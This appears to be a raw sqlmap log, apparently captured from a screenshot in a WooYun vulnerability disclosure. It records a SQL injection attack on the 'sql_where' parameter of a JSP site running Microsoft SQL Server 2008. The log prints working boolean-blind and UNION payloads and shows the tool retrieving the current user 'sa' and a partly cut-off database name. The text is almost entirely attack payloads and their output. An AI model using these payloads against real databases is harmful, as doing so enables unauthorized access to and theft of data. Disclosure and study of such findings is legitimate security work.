 [*] starting at 15:11:17
[15:11:17] [WARNING] provided value for parameter 'sql_where' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[15:11:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sql_where (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=2&sql_where= AND 8114=8114
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: page=2&sql_where= UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(107
)+CHAR(98)+CHAR(113)+CHAR(108)+CHAR(65)+CHAR(78)+CHAR(118)+CHAR(99)+CHAR(78)+CHA
R(114)+CHAR(115)+CHAR(87)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(
113),NULL,NULL,NULL,NULL--
---
[15:11:17] [INFO] testing Microsoft SQL Server
[15:11:17] [INFO] confirming Microsoft SQL Server
[15:11:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:11:18] [INFO] fetching current user
current user: 'sa'
[15:11:19] [INFO] fetching current database
current database: 'netweb_
[15:11:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org